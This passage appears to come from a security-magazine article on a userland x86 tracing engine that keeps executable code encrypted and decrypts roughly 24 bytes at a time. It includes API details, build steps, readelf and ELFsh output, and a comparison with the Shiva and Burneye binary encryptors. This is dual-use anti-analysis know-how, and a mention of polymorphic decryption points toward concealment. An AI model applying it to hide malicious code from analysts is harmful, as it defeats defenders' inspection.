Unlike TF, the controlling program places 0xCC opcode at strategic#2 places in the code. The first byte of the instruction is replaced with 0xCC and the controlling program stores both the address and the original opcode. When execution comes to that address, SIGTRAP is delivered and the controlling program regains control. Then it replaces (again using ptrace()) 0xCC with original opcode and single-steps the original instruction. After that the original opcode is usually again replaced with 0xCC.

Although powerful, ptrace() has several disadvantages:

- 1. The traced program can be ptrace()d only by one controlling program.
- 2. The controlling and traced program live in separate address spaces, which makes changing traced memory awkward.
- 3. ptrace() is a system call: it is slow if used for full-blown tracing of larger chunks of code.

I won't go deeper in the mechanics of ptrace(), there are available tutorials [2] and the man page is pretty self-explanatory.

# --[ 3.0 - Userland tracing

The tracing can be done solely from the user-mode: the instructions

<sup>#1</sup> Although nothing prevents it to do so - it is in the user-modifiable portion of EFLAGS.

<sup>#2</sup> Usually the person doing the debugging decides what is strategic.

are executed natively, except control-transfer instructions (CALL, JMP, Jcc, RET, LOOP, JCXZ). The background of this idea is explained nicely in [3] on the primitive 1960's MIX computer designed by Knuth.

Features of the method I'm about to describe:

- o It allows that only portions of the executable file are encrypted.
- o Different portions of the executable can be encrypted with different keys provided there is no cross-calling between them.
- o It allows encrypted code to freely call non-encrypted code. In this case the non-encrypted code is also executed instruction by instruction. When called outside of encrypted code, it still executes without tracing.
- o There is never more than 24 bytes of encrypted code held in memory in plaintext.
- o OS- and language-independent.

The rest of this section explains the provided API, gives a high-level description of the implementation, shows a usage example and discusses Here are the details of my own implementation.

# ----[ 3.1 - Provided API

No "official" header file is provided. Because of the sloppy and convenient C parameter passing and implicit function declarations, you can get away with no declarations whatsoever.

The decryption API consists of one typedef and one function.

typedef (\*decrypt\_fn\_ptr)(void \*key, unsigned char \*dst, const unsigned
 char \*src);

This is the generic prototype that your decryption routine must fit. It is called from the main decryption routine with the following arguments:

o key: pointer to decryption key data. Note that in most cases this is NOT the raw key but pointer to some kind of "decryption context".

o dst: pointer to destination buffer

o src: pointer to source buffer

Note that there is no size argument: the block size is fixed to 8 bytes. The routine should not read more than 8 bytes from the src and NEVER output more than 8 bytes to dst.

Another unusual constraint is that the decryption function MUST NOT modify its arguments on the stack. If you need to do this, copy the stack arguments into local variables. This is a consequence of how the routine is called from within the decryption engine - see the code for details.

There are no constraints whatsoever on the kind of encryption which can be used. ANY bijective function which maps 8 bytes to 8 bytes is suitable. Encrypt the code with the function, and use its inverse for the decryption. If you use the identity function, then decryption becomes

simple single-stepping with no hardware support -- see section 4 for related work.

The entry point to the decryption engine is the following function:

int crypt\_exec(decrypt\_fn\_ptr dfn, const void \*key, const void \*lo\_addr,
 const void \*hi\_addr, const void \*F, ...);

The decryption function has the capability to switch between executing both encrypted and plain-text code. The encrypted code can call the plain-text code and plain-text code can return into the encrypted code. But for that to be possible, it needs to know the address bounds of the encrypted code.

Note that this function is not reentrant! It is not allowed for ANY kind of code (either plain-text or encrypted) running under the crypt\_exec routine to call crypt\_exec again. Things will break BADLY because the internal state of previous invocation is statically allocated and will get overwritten.

The arguments are as follows:

- o dfn: Pointer to decryption function. The function is called with the key argument provided to crypt\_exec and the addresses of destination and source buffers.
- o key: This are usually NOT the raw key bytes, but the initialized decryption context. See the example code for the test2 program: first the user-provided raw key is loaded into the decryption context and the address of the \_context\_ is given to the crypt\_exec function.
- o lo\_addr, hi\_addr: These are low and high addresses that are encrypted under the same key. This is to facilitate calling non-encrypted code from within encrypted code.
- o F: pointer to the code which should be executed under the decryption engine. It can be an ordinary C function pointer. Since the tracing routine was written with 8-byte block ciphers in mind, the F function must be at least 8-byte aligned and its length must be a multiple of 8. This is easier to achieve (even with standard C) than it sounds. See the example below.
- o ... become arguments to the called function.

crypt\_exec arranges to function F to be called with the arguments provided in the varargs list. When crypt\_exec returns, its return value is what the F returned. In short, the call

```
x = crypt_exec(dfn, key, lo_addr, hi_addr, F, ...);
```

has exactly the same semantics as

```
x = F(...);
```

would have, were F plain-text.

Currently, the code is tailored to use the XDE disassembler. Other disassemblers can be used, but the code which accesses results must be changed in few places (all references to the disbuf variable).

The crypt\_exec routine provides a private stack of 4kB. If you use your

own decryption routine and/or disassembler, take care not to consume too much stack space. If you want to enlarge the local stack, look for the local\_stk label in the code.

#3 In the rest of this article I will call this interchangeably tracing or decryption routine. In fact, this is a tracing routine with added decryption.

## ----[ 3.2 - High-level description

The tracing routine maintains two contexts: the traced context and its own context. The context consists of 8 32-bit general-purpose registers and flags. Other registers are not modified by the routine. Both contexts are held on the private stack (that is also used for calling C).

The idea is to fetch, one at a time, instructions from the traced program and execute them natively. Intel instruction set has rather irregular encoding, so the XDE [5] disassembler engine is used to find both the real opcode and total instruction length. During experiments on FreeBSD (which uses LOCK- prefixed MOV instruction in its dynamic loader) I discovered a bug in XDE which is described and fixed below.

We maintain our own EIP in traced\_eip, round it down to the next lower 8-byte boundary and then decrypt#4 24 bytes#5 into our own buffer. Then the disassembly takes place and the control is transferred to emulation routines via the opcode control table. All instructions, except control transfer, are executed natively (in traced context which is restored at appropriate time). After single instruction execution, the control is returned to our tracing routine.

In order to prevent losing control, the control transfer instructions#6 are emulated. The big problem was (until I solved it) emulating indirect JMP and CALL instructions (which can appear with any kind of complex EA that i386 supports). The problem is solved by replacing the CALL/JMP instruction with MOV to register opcode, and modifying bits 3-5 (reg field) of modR/M byte to set the target register (this field holds the part of opcode in the CALL/JMP case). Then we let the processor to calculate the EA for us.

Of course, a means are needed to stop the encrypted execution and to enable encrypted code to call plaintext code:

- 1. On entering, the tracing engine pops the return address and its private arguments and then pushes the return address back to the traced stack. At that moment:
  - o The stack frame is good for executing a regular C function (F).
  - o The top of stack pointer (esp) is stored into end\_esp.
- 2. When the tracing routine encounters a RET instruction it first checks the traced\_esp. If it equals end\_esp, it is a point where the F function would have ended. Therefore, we restore the traced context and do not emulate RET, but let it execute natively. This way the tracing routine loses control and normal instruction execution continues.

In order to allow encrypted code to call plaintext code, there are lo\_addr and hi\_addr parameters. These parameters determine the low and high

boundary of encrypted code in memory. If the traced\_eip falls out of [lo\_addr, hi\_addr) range, the decryption routine pointer is swapped with the pointer to a no-op "decryption" that just copies 8 bytes from source to destination. When the traced\_eip again falls into that interval, the pointers are again swapped.

- #4 The decryption routine is called indirectly for reasons described later.
- #5 The number comes from worst-case considerations: if an instruction begins at a boundary that is 7 (mod 8), given maximum instruction length of 15 bytes, yields a total of 22 bytes = 3 blocks. The buffer has 32 bytes in order to accommodate an additional JMP indirect instruction after the traced instruction. The JMP jumps indirectly to place in the tracing routine where execution should continue.
- #6 INT instructions are not considered as control transfer. After (if) the OS returns from the invoked trap, the program execution continues sequentially, the instruction right after INT. So there are no special measures that should be taken.

# ----[ 3.3 - Actual usage example

Given encrypted execution engine, how do we test it? For this purpose I have written a small utility named cryptfile that encrypts a portion of the executable file (\$ is UNIX prompt):

```
$ gcc -c cast5.c
$ gcc cryptfile.c cast5.o -o cryptfile
$./cryptfile
USAGE: ./cryptfile <-e_-d> FILE KEY STARTOFF ENDOFF
KEY MUST be 32 hex digits (128 bits).
```

The parameters are as follows:

- o -e,-d: one of these is MANDATORY and stands for encryption or decryption.
- o FILE: the executable file to be encrypted.
- o KEY: the encryption key. It must be given as 32 hex digits.
- o STARTOFF, ENDOFF: the starting and ending offset in the file that should be encrypted. They must be a multiple of block size (8 bytes). If not, the file will be correctly encrypted, but the encrypted execution will not work correctly.

The whole package is tested on a simple program, test2.c. This program demonstrates that encrypted functions can call both encrypted and plaintext functions as well as return results. It also demonstrates that the engine works even when calling functions in shared libraries.

Now we build the encrypted execution engine:

```
$ gcc -c crypt_exec.S
$ cd xde101
$ gcc -c xde.c
$ cd ..
$ ld -r cast5.o crypt_exec.o xde101/xde.o -o crypt_monitor.o
```

I'm using patched XDE. The last step is to combine several relocatable object files in a single relocatable file for easier linking with other programs.

Then we proceed to build the test program. We must ensure that functions that we want to encrypt are aligned to 8 bytes. I'm specifying 16, just in case. Therefore:

\$ gcc -falign-functions=16 -g test2.c crypt\_monitor.o -o test2

We want to encrypt functions f1 and f2. How do wemap from function names to offsets in the executable file? Fortunately, this can be simply done for ELF with the readelf utility (that's why I chose such an awkward way - I didn't want to bother with yet another ELF 'parser').

#### \$ readelf -s test2

15: 08050aa4

0 SECTION LOCAL

```
Symbol table '.dynsym' contains 23 entries:
 Value Size Type
 Bind
 Ndx Name
 0 NOTYPE
 0: 00000000
 LOCAL DEFAULT
 UND
 1: 08048484
 57 FUNC
 GLOBAL DEFAULT
 UND printf
 2: 08050aa4
 0 OBJECT
 GLOBAL DEFAULT
 ABS _DYNAMIC
 3: 08048494
 0 FUNC
 GLOBAL DEFAULT
 UND memcpy
 4: 08050b98
 4 OBJECT
 GLOBAL DEFAULT
 20 __stderrp
 GLOBAL DEFAULT
 5: 08048468
 0 FUNC
 8 _init
 4 OBJECT GLOBAL DEFAULT
 20 environ
 6: 08051c74
 UND fprintf
 7: 080484a4
 52 FUNC
 GLOBAL DEFAULT
 O NOTYPE WEAK DEFAULT
 8: 00000000
 UND __deregister_frame..
 9: 0804fc00
 4 OBJECT GLOBAL DEFAULT
 13 __progname
 172 FUNC
 UND sscanf
 10: 080484b4
 GLOBAL DEFAULT
 11: 08050b98
 O NOTYPE GLOBAL DEFAULT
 ABS __bss_start
 0 FUNC
 12: 080484c4
 UND memset
 GLOBAL DEFAULT
 13: 0804ca64
 0 FUNC
 GLOBAL DEFAULT
 11 _fini
 337 FUNC
 GLOBAL DEFAULT
 14: 080484d4
 UND atexit
 GLOBAL DEFAULT
 15: 080484e4
 121 FUNC
 UND scanf
 0 NOTYPE GLOBAL DEFAULT
 16: 08050b98
 ABS _edata
 ABS _GLOBAL_OFFSET_TABLE_
 17: 08050b68
 0 OBJECT
 GLOBAL DEFAULT
 ABS _end
 18: 08051c78
 0 NOTYPE GLOBAL DEFAULT
 19: 080484f4
 101 FUNC
 GLOBAL DEFAULT
 UND exit
 0 FUNC
 UND strlen
 20: 08048504
 GLOBAL DEFAULT
 21: 00000000
 0 NOTYPE
 WEAK DEFAULT
 UND _Jv_RegisterClasses
 22: 00000000
 0 NOTYPE
 WEAK
 DEFAULT
 UND register frame info
Symbol table '.symtab' contains 145 entries:
 Value Size Type Bind
 Ndx Name
 Vis
 0: 00000000
 0 NOTYPE
 LOCAL
 DEFAULT
 UND
 1: 080480f4
 0 SECTION LOCAL
 DEFAULT
 1
 2: 08048110
 0 SECTION LOCAL
 DEFAULT
 2
 3: 08048128
 0 SECTION LOCAL
 DEFAULT
 3
 4: 080481d0
 0 SECTION LOCAL
 DEFAULT
 4
 5: 08048340
 0 SECTION LOCAL
 DEFAULT
 5
 6: 08048418
 0 SECTION LOCAL
 DEFAULT
 6
 7: 08048420
 0 SECTION LOCAL
 DEFAULT
 7
 8: 08048468
 0 SECTION LOCAL
 DEFAULT
 8
 9: 08048474
 0 SECTION LOCAL
 DEFAULT
 9
 DEFAULT
10: 08048520
 0 SECTION LOCAL
 10
11: 0804ca64
 0 SECTION LOCAL
 DEFAULT
 11
12: 0804ca80
 0 SECTION LOCAL
 DEFAULT
 12
 0 SECTION LOCAL
13: 0804fc00
 DEFAULT
 13
14: 08050aa0
 0 SECTION LOCAL
 DEFAULT
 14
```

DEFAULT

15

```
16: 08050b54
 0 SECTION LOCAL
 DEFAULT
 16
17: 08050b5c
 0 SECTION LOCAL
 DEFAULT
 17
18: 08050b64
 0 SECTION LOCAL
 DEFAULT
 18
19: 08050b68
 0 SECTION LOCAL
 19
 DEFAULT
20: 08050b98
 0 SECTION LOCAL
 20
 DEFAULT
21: 00000000
 0 SECTION LOCAL
 DEFAULT
 21
22: 00000000
 0 SECTION LOCAL
 DEFAULT
 22
 0 SECTION LOCAL
23: 00000000
 DEFAULT
 2.3
 0 SECTION LOCAL
24: 00000000
 DEFAULT
 2.4
 0 SECTION LOCAL
25: 00000000
 DEFAULT
 2.5
26: 00000000
 0 SECTION LOCAL
 DEFAULT
 2.6
27: 00000000
 0 SECTION LOCAL
 DEFAULT
 2.7
28: 00000000
 0 SECTION LOCAL
 DEFAULT
 28
29: 00000000
 0 SECTION LOCAL
 DEFAULT
 29
30: 00000000
 0 SECTION LOCAL
 DEFAULT
 30
31: 00000000
 0 SECTION LOCAL
 DEFAULT
 31
32: 00000000
 0 FILE
 LOCAL
 DEFAULT
 ABS crtstuff.c
33: 08050b54
 0 OBJECT LOCAL
 16 __CTOR_LIST__
 DEFAULT
34: 08050b5c
 0 OBJECT LOCAL
 DEFAULT
 17 __DTOR_LIST__
35: 08050aa0
 0 OBJECT LOCAL
 DEFAULT
 14 ___EH_FRAME_BEGIN__
36: 08050b64
 0 OBJECT LOCAL
 DEFAULT
 18 ___JCR_LIST___
 0 OBJECT LOCAL
37: 0804fc08
 DEFAULT
 13 p.0
38: 08050b9c
 1 OBJECT LOCAL
 DEFAULT
 20 completed.1
39: 080485b0
 0 FUNC
 LOCAL
 DEFAULT
 10 __do_global_dtors_aux
 20 object.2
40: 08050ba0
 24 OBJECT LOCAL
 DEFAULT
 0 FUNC
41: 08048610
 LOCAL
 DEFAULT
 10 frame_dummy
42: 00000000
 0 FILE
 LOCAL
 DEFAULT
 ABS crtstuff.c
 16 __CTOR_END__
43: 08050b58
 0 OBJECT LOCAL
 DEFAULT
44: 08050b60
 0 OBJECT LOCAL
 DEFAULT
 17 ___DTOR_END_
45: 08050aa0
 0 OBJECT LOCAL
 DEFAULT
 14 ___FRAME_END__
46: 08050b64
 0 OBJECT LOCAL
 DEFAULT
 18 ___JCR_END_
47: 0804ca30
 0 FUNC
 LOCAL
 DEFAULT
 10 __do_global_ctors_aux
48: 00000000
 0 FILE
 LOCAL
 DEFAULT
 ABS test2.c
49: 08048660
 75 FUNC
 LOCAL
 DEFAULT
 10 f1
50: 080486b0
 58 FUNC
 LOCAL
 DEFAULT
 10 f2
51: 08050bb8
 16 OBJECT LOCAL
 DEFAULT
 20 key.0
 10 decode_hex_key
52: 080486f0
 197 FUNC
 LOCAL
 DEFAULT
 0 FILE
53: 00000000
 LOCAL
 DEFAULT
 ABS cast5.c
54: 0804cba0
 1024 OBJECT LOCAL
 DEFAULT
 12 s1
 12 s2
55: 0804cfa0
 1024 OBJECT LOCAL
 DEFAULT
 1024 OBJECT LOCAL
56: 0804d3a0
 DEFAULT
 12 s3
 1024 OBJECT LOCAL
57: 0804d7a0
 DEFAULT
 12 s4
58: 0804dba0
 1024 OBJECT LOCAL
 DEFAULT
 12 s5
59: 0804dfa0
 1024 OBJECT LOCALDEFAULT
 12 s6
60: 0804e3a0
 1024 OBJECT
 LOCAL
 DEFAULT
 12 s7
61: 0804e7a0
 1024 OBJECT LOCAL
 DEFAULT
 12 sb8
62: 0804a3c0
 3734 FUNC
 LOCAL
 DEFAULT
 10 key_schedule
 0 NOTYPE
63: 0804b408
 LOCAL
 DEFAULT
 10 identity_decrypt
64: 08051bf0
 0 NOTYPE
 LOCAL
 DEFAULT
 20 r_decrypt
65: 08051be8
 0 NOTYPE
 LOCAL
 DEFAULT
 20 key
66: 08050bd4
 0 NOTYPE
 LOCAL
 DEFAULT
 20 lo_addr
67: 08050bd8
 0 NOTYPE
 LOCAL
 DEFAULT
 20 hi addr
68: 08050bcc
 0 NOTYPE
 LOCAL
 DEFAULT
 20 traced eip
69: 08050be0
 0 NOTYPE LOCAL
 DEFAULT
 20 end esp
70: 08050bd0
 0 NOTYPE LOCAL
 DEFAULT
 20 traced ctr
71: 0804b449
 0 NOTYPE LOCAL
 DEFAULT
 10 decryptloop
72: 08050bc8
 0 NOTYPE
 LOCAL
 DEFAULT
 20 traced_esp
73: 08051be4
 0 NOTYPE
 LOCAL
 DEFAULT
 20 stk_end
74: 0804b456
 0 NOTYPE
 LOCAL
 DEFAULT
 10 decryptloop_nocontext
75: 0804b476
 0 NOTYPE
 LOCAL
 DEFAULT
 10 .store_decrypt_ptr
76: 08051bec
 0 NOTYPE LOCAL
 DEFAULT
 20 decrypt
```

```
77: 0804fc35
 0 NOTYPE LOCAL
 13 insn
 DEFAULT
 78: 08051bf4
 0 NOTYPE LOCAL
 DEFAULT
 20 disbuf
 79: 08051be4
 0 NOTYPE
 LOCAL
 DEFAULT
 20 ilen
 13 continue
 80: 080501f0
 0 NOTYPE
 LOCAL
 DEFAULT
 81: 0804fdf0
 0 NOTYPE
 LOCAL
 DEFAULT
 13 control_table
 82: 0804fc20
 0 NOTYPE
 LOCAL
 DEFAULT
 13 _unhandled
 83: 0804fc21
 0 NOTYPE
 LOCAL
 DEFAULT
 13 _nonjump
 84: 0804fc33
 0 NOTYPE
 LOCAL
 DEFAULT
 13 .execute
 85: 0804fc55
 0 NOTYPE
 LOCAL
 13 _jcc_rel8
 DEFAULT
 86: 0804fc5e
 0 NOTYPE
 LOCAL
 DEFAULT
 13 _jcc_rel32
 87: 0804fc65
 0 NOTYPE
 LOCAL
 DEFAULT
 13 ._jcc_rel32_insn
 88: 0804fc71
 0 NOTYPE
 LOCAL
 DEFAULT
 13 ._jcc_rel32_true
 89: 0804fc6b
 0 NOTYPE LOCAL
 DEFAULT
 13 ._jcc_rel32_false
 90: 0804fc72
 0 NOTYPE LOCAL
 DEFAULT
 13 rel_offset_fixup
 91: 0804fc7d
 0 NOTYPE
 LOCAL
 DEFAULT
 13 _retn
 92: 0804fca6
 0 NOTYPE
 LOCAL
 DEFAULT
 13 ._endtrace
 93: 0804fcbe
 0 NOTYPE
 LOCAL
 13 _loopne
 DEFAULT
 94: 0804fce0
 0 NOTYPE
 LOCAL
 13 ._loop_insn
 DEFAULT
 95: 0804fcd7
 0 NOTYPE
 LOCAL
 DEFAULT
 13 ._doloop
 96: 0804fcc7
 0 NOTYPE
 LOCAL
 13 _loope
 DEFAULT
 97: 0804fcd0
 0 NOTYPE
 LOCAL
 DEFAULT
 13 _loop
 98: 0804fcec
 0 NOTYPE
 LOCAL
 DEFAULT
 13 ._loop_insn_true
 99: 0804fce2
 0 NOTYPE
 LOCAL
 DEFAULT
 13 ._loop_insn_false
100: 0804fcf6
 0 NOTYPE
 LOCAL
 DEFAULT
 13 _jcxz
101: 0804fd0a
 0 NOTYPE
 LOCAL
 DEFAULT
 13 _callrel
102: 0804fd0f
 0 NOTYPE
 LOCAL
 DEFAULT
 13 _call
 0 NOTYPE
103: 0804fd38
 LOCAL
 DEFAULT
 13 _jmp_rel8
104: 0804fd41
 0 NOTYPE LOCAL
 DEFAULT
 13 _jmp_rel32
105: 0804fd49
 0 NOTYPE LOCAL
 13 _grp5
 DEFAULT
106: 0804fda4
 0 NOTYPE
 LOCAL
 DEFAULT
 13 ._grp5_continue
107: 08050bdc
 0 NOTYPE
 LOCAL
 DEFAULT
 20 our_esp
108: 0804fdc9
 0 NOTYPE
 LOCAL
 13 ._grp5_call
 DEFAULT
109: 0804fdd0
 0 NOTYPE
 LOCAL
 DEFAULT
 13 _0xf
110: 08050be4
 0 NOTYPE
 LOCAL
 DEFAULT
 20 local_stk
111: 00000000
 0 FILE
 LOCAL
 DEFAULT
 ABS xde.c
112: 0804b419
 0 NOTYPE
 GLOBAL
 DEFAULT
 10 crypt_exec
113: 08048484
 57 FUNC
 GLOBAL
 DEFAULT
 UND printf
114: 08050aa4
 0 OBJECT GLOBAL
 DEFAULT
 ABS _DYNAMIC
115: 08048494
 UND memcpy
 0 FUNC
 GLOBAL DEFAULT
 GLOBAL DEFAULT
116: 0804b684
 4662 FUNC
 10 xde_disasm
 GLOBAL DEFAULT
117: 08050b98
 4 OBJECT
 20 <u>stderrp</u>
 O OBJECT GLOBAL HIDDEN
118: 0804fc04
 13 __dso_handle
 384 FUNC
119: 0804b504
 GLOBAL DEFAULT
 10 reg2xset
120: 08048468
 0 FUNC
 GLOBAL DEFAULT
 8 _init
 364 FUNC
121: 0804c8bc
 GLOBAL DEFAULT
 10 xde_asm
122: 08051c74
 4 OBJECT
 GLOBAL DEFAULT
 20 environ
123: 080484a4
 UND fprintf
 52 FUNC
 GLOBAL DEFAULT
124: 00000000
 0 NOTYPE
 WEAK DEFAULT
 UND __deregister_frame..
 4 OBJECT
125: 0804fc00
 GLOBAL DEFAULT
 13 __progname
126: 08048520
 141 FUNC
 GLOBAL DEFAULT
 10 _start
 GLOBAL DEFAULT
 10 cast5_setkey
127: 0804b258
 431 FUNC
 GLOBAL DEFAULT
128: 080484b4
 UND sscanf
 172 FUNC
 GLOBAL DEFAULT
 ABS __bss_start
129: 08050b98
 0 NOTYPE
 0 FUNC
 UND memset
130: 080484c4
 GLOBAL DEFAULT
131: 080487c0
 318 FUNC
 GLOBAL DEFAULT
 10 main
132: 0804ca64
 0 FUNC
 GLOBAL DEFAULT
 11 _fini
 UND atexit
133: 080484d4
 337 FUNC
 GLOBAL DEFAULT
134: 080484e4
 121 FUNC
 GLOBAL DEFAULT
 UND scanf
135: 08050200
 2208 OBJECT
 GLOBAL DEFAULT
 13 xde_table
136: 08050b98
 ABS _edata
 0 NOTYPE
 GLOBAL DEFAULT
137: 08050b68
 0 OBJECT
 GLOBAL DEFAULT
 ABS _GLOBAL_OFFSET_TABLE_
```

```
138: 08051c78
 0 NOTYPE
 GLOBAL DEFAULT
 ABS _end
139: 08049660
 3421 FUNC
 GLOBAL DEFAULT 10 cast5_decrypt
140: 080484f4
 GLOBAL DEFAULT UND exit
 101 FUNC
141: 08048900
 GLOBAL DEFAULT
 3421 FUNC
 10 cast5_encrypt
142: 08048504
 0 FUNC
 UND strlen
 GLOBAL DEFAULT
143: 00000000
 0 NOTYPE
 WEAK DEFAULT
 UND _Jv_RegisterClasses
144: 00000000
 0 NOTYPE
 WEAK
 DEFAULT
 UND register frame info
```

We see that function f1 has address 0x8048660 and size 75 = 0x4B. Function f2 has address 0x80486B0 and size 58 = 3A. Simple calculation shows that they are in fact consecutive in memory so we don't have to encrypt them separately but in a single block ranging from 0x8048660 to 0x80486F0.

#### \$ readelf -1 test2

Elf file type is EXEC (Executable file) Entry point 0x8048520 There are 6 program headers, starting at offset 52

#### Program Headers:

Offset VirtAddr PhysAddr FileSiz MemSiz Type Flg Align PHDR 0x000034 0x08048034 0x08048034 0x000c0 0x000c0 R E 0x4 TNTERP 0x0000f4 0x080480f4 0x080480f4 0x00019 0x00019 R [Requesting program interpreter: /usr/libexec/ld-elf.so.1] 0x000000 0x08048000 0x08048000 0x06bed 0x06bed R E 0x1000 TOAD 0x006c00 0x0804fc00 0x0804fc00 0x00f98 0x02078 RW 0x1000 TIOAD DYNAMIC 0x007aa4 0x08050aa4 0x08050aa4 0x000b0 0x000b0 RW 0x4 0x000110 0x08048110 0x08048110 0x00018 0x00018 R NOTE

Section to Segment mapping:

Segment Sections...

0.0

01 .interp

- 02 .interp .note.ABI-tag .hash .dynsym .dynstr .rel.dyn .rel.plt .init .plt .text .fini .rodata
- .data .eh\_frame .dynamic .ctors .dtors .jcr .got .bss
- 04 .dynamic
- 05 .note.ABI-tag

>From this we see that both addresses (0x8048660 and 0x80486F0) fall into the first LOAD segment which is loaded at VirtAddr 0x804800 and is placed at offset 0 in the file. Therefore, to map virtual address to file offset we simply subtract 0x8048000 from each address giving 0x660 = 1632 and 0x6F0 = 1776.

If you obtain ELFsh [7] then you can make your life much easier. The following transcript shows how ELFsh can be used to obtain the same information:

### \$ elfsh

Welcome to The ELF shell 0.51b3 .::.

- .::. This software is under the General Public License
- .::. Please visit http://www.gnu.org to know about Free Software

[ELFsh-0.51b3]\$ load test2

[\*] New object test2 loaded on Mon Jun 13 20:45:33 2005

```
[ELFsh-0.51b3]$ sym f1
 [SYMBOL TABLE]
 [Object test2]
 [059] 0x8048680
 FUNCTION f1
 size:0000000075 foffset:001632 scope:Local sctndx:10 => .text + 304
[ELFsh-0.51b3]$ sym f2
 [SYMBOL TABLE]
 [Object test2]
 FUNCTION f2
 [060] 0x80486d0
 size:0000000058 foffset:001776 scope:Local sctndx:10 => .text + 384
[ELFsh-0.51b3]$ exit
 [*] Unloading object 1 (test2) *
 Good bye ! .::. The ELF shell 0.51b3
 The field foffset gives the symbol offset within the executable, while
size is its size. Here all the numbers are decimal.
 Now we are ready to encrypt a part of the executable with a very
'imaginative' password and then test the program:
$ echo -n "password" | openssl md5
5f4dcc3b5aa765d61d8327deb882cf99
$./cryptfile -e test2 5f4dcc3b5aa765d61d8327deb882cf99 1632 1776
$ chmod +x test2.crypt
$./test2.crypt
 At the prompt enter the same hex string and then enter numbers 12 and
```

34 for a and b. The result must be 1662, and esp before and after must be the same.

Once you are sure that the program works correctly, you can strip(1) symbols from it.

```
----[3.4 - XDE bug
```

During the development, a I have found a bug in the XDE disassembler engine: it didn't correctly handle the LOCK (0xF0) prefix. Because of the bug XDE claimed that 0xF0 is a single-byte instruction. This is the needed patch to correct the disassembler:

```
Sun Apr 11 02:52:30 2004
--- xde.c
+++ xde_new.c Mon Aug 23 08:49:00 2004
@@ -101,6 +101,8 @@
 if (c == 0xF0)
 if (diza->p_lock != 0) flag |= C_BAD;
 /* twice */
 diza->p_lock = c;
 continue;
 }
```

#### break;

I also needed to remove \_\_cdecl on functions, a 'feature' of Win32 C compilers not needed on UNIX platforms.

### ----[ 3.5 - Limitations

- o XDE engine (probably) can't handle new instructions (SSE, MMX, etc.). For certain it can't handle 3dNow! because they begin with 0x0F 0x0F, a byte sequence for which the XDE claims is an invalid instruction encoding.
- o The tracer shares the same memory with the traced program. If the traced program is so badly broken that it writes to (random) memory it doesn't own, it can stumble upon and overwrite portions of the tracing routine.
- o Each form of tracing has its own speed impacts. I didn't measure how much this method slows down program execution (especially compared to ptrace()).
- o Doesn't handle even all 386 instructions (most notably far calls/jumps and RET imm16). In this case the tracer stops with HLT which should cause GPF under any OS that runs user processes in rings other than 0.
- o The block size of 8 bytes is hardcoded in many places in the program. The source (both C and ASM) should be parametrized by some kind of BLOCKSIZE #define.
- o The tracing routine is not reentrant! Meaning, any code being executed by crypt\_exec can't call again crypt\_exec because it will overwrite its own context!
- o The code itself isn't optimal:
  - identity\_decrypt could use 4-byte moves.
  - More registers could be used to minimize memory references.

### ----[ 3.6 - Porting considerations

This is as heavy as it gets - there isn't a single piece of machine-independent code in the main routine that could be used on an another processor architecture. I believe that porting shouldn't be too difficult, mostly rewriting the mechanics of the current program. Some points to watch out for include:

- o Be sure to handle all control flow instructions.
- o Move instructions could affect processor flags.
- o Write a disassembly routine. Most RISC architectures have regular instruction set and should be far easier to disassemble than x86 code.
- o This is self-modifying code: flushing the instruction prefetch queue might be needed.
- o Handle delayed jumps and loads if the architecture provides them. This could be tricky.

o You might need to get around page protections before calling the decryptor (non-executable data segments).

Due to unavailability of non-x86 hardware I wasn't able to implement the decryptor on another processor.

### --[ 4 - Further ideas

- o Better encryption scheme. ECB mode is bad, especially with small block size of 8 bytes. Possible alternative is the following:
  - 1. Round the traced\_eip down to a multiple of 8 bytes.
  - 2. Encrypt the result with the key.
  - 3. Xor the result with the instruction bytes.

That way the encryption depends on the location in memory. Decryption works the same way. However, it would complicate cryptfile.c program.

- o Encrypted data. Devise a transparent (for the C programmer) way to access the encrypted data. At least two approaches come to mind:

  1) playing with page mappings and handling read/write faults, or 2) use XDE to decode all accesses to memory and perform encryption or decryption, depending on the type of access (read or write). The first approach seems too slow (many context switches per data read) to be practical.
- o New instruction sets and architectures. Expand XDE to handle new x86 instructions. Port the routine to architectures other than i386 (first comes to mind AMD64, then ARM, SPARC...).
- o Perform decryption on the smart card. This is slow, but there is no danger of key compromise.
- o Polymorphic decryption engine.

### ----[ 5 - Related Work

This section gives a brief overview of existing work, either because of similarity in coding techniques (ELFsh and tracing without ptrace) or because of the code protection aspect.

# 5.1 ELFsh

The ELFsh crew's article on elfsh and e2dbg [7], also in this Phrack issue. A common point in our work is the approach to program tracing without using ptrace(2). Their latest work is a scriptable embedded ELF debugger, e2dbg. They are also getting around PaX protections, an issue I didn't even take into account.

## 5.2 Shiva

The Shiva binary encryptor [8], released in binary-only form. It tries really hard to prevent reverse engineering by including features such as

trap flag detection, ptrace() defense, demand-mapped blocks (so that fully decrpyted image can't be dumped via /proc), using int3 to emulate some instructions, and by encryption in layers. The 2nd, password protected layer, is optional and encrypted using 128-bit AES. Layer 3 encryption uses TEA, the tiny encryption algorithm.

According to the analysis in [9], "for sufficiently large programs, no more than 1/3 of the program will be decrypted at any given time". This is MUCH larger amount of decrypted program text than in my case: 24 bytes, independent of any external factors. Also, Shiva is heavily tied to the ELF format, while my method is not tied to any operating system or executable format (although the current code IS limited to the 32-bit x86 architecture).

### 5.3 Burneye

There are actually two tools released by team-teso: burneye and burneye2 (objobf) [10].

Burneye is a powerful binary encryption tool. Similarly to Shiva, it has three layers: 1) obfuscation, 2) password-based encryption using RC4 and SHA1 (for generating the key from passphrase), and 3) the fingerprinting layer.

The fingerprinting layer is the most interesting one: the data about the target system is collected (e.g. amount of memory, etc..) and made into a 'fingeprint'. The executable is encrypted taking the fingerprint into account so that the resulting binary can be run only on the host with the given fingerprint. There are two fingerprinting options:

- o Fingeprint tolerance can be specified so that Small deviations are allowed. That way, for example, the memory can be upgraded on the target system and the executable will still work. If the number of differences in the fingeprint is too large, the program won't work.
- o Seal: the program produced with this option will run on any system. However, the first time it is run, it creats a fingerprint of the host and 'seals' itself to that host. The original seal binary is securely deleted afterwards.

The encrypted binary can also be made to delete itself when a certain environment variable is set during the program execution.

objobf is just relocatable object obfuscator. There is no encryption layer. The input is an ordinary relocatable object and the output is transformed, obfuscated, and functionally equivalent code. Code transformations include: inserting junk instructions, randomizing the order of basic blocks, and splitting basic blocks at random points.

# 5.4 Conclusion

Highlights of the distinguishing features of the code encryption technique presented here:

o Very small amount of plaintext code in memory at any time - only 24 bytes. Other tools leave much more plain-text code in memory.

- o No special loaders or executable format manipulations are needed. There is one simple utility that encrypts the existing code in-place. It is executable format-independent since its arguments are function offsets within the executable (which map to function addresses in runtime).
